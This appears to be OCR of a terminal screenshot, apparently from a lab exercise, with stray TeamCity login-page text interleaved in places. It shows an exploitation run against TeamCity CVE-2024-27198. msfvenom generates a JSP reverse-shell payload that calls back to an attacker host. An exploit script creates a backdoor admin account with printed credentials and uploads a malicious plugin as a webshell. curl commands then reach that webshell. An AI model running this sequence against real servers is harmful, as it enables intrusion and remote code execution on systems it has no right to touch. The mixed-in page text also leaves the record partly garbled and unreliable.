 ┌──(kali㉿kali)-[~/CVE-2024-27198-RCE]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.11.102.109 LPORT=4444 -f raw -o shell.jsp
Payload size: 1499 bytes
Saved as: shell.jsp
┌──(kali㉿kali)-[~/CVE-2024-27198-RCE]
└─$ python3 CVE-2024-27198-RCE.py -t http://10.10.126.60:50000 -f shell.jsp
TC
Log in to TeamCity
Username
TeamCity RCE
Password
147512
Author: @W01fh4cker
y-readme.txt
Github: https://github.com/W01fh4cker
running.txt
Remember me
Reset password
[+] User added successfully, username: ic3fjtsx, password: mPmBrTvUyP, user ID: 12
[+] The target operating system version is linux
Log in
[!] The current version is: 2023.11.3 (build 147512). The official has deleted the /app/rest/debug/processes port. You can only u
pload a malicious plugin to upload webshell and cause RCE.
[!] The program will automatically upload the webshell ofbehinder3.0. You can also specify the file to be uploaded through the pa
rameter -f. Do you wish to continue? (y/n)y
[+] The malicious plugin 1EYcIAkF was successfully uploaded and is trying to be activated
[+] Successfully load plugin 1EYcIAkF
[+] The malicious plugin 1EYcIAkF was successfully activated! Webshell url: http://10.10.126.60:50000/plugins/1EYcIAkF/1EYcIAkF.j
sp
┌──(kali㉿kali)-[~/CVE-2024-27198-RCE]
└─$ curl http://10.10.126.60:50000/plugins/tI686ufE/shell.jsp
Authentication required
To login manually go to "/login.html" page
┌──(kali㉿kali)-[~/CVE-2024-27198-RCE]
└─$ curl -u ic3fjtsx:mPmBrTvUyP http://10.10.126.60:50000/plugins/1EYcIAkF/1EYcIAkF.jsp
Network
Browse Network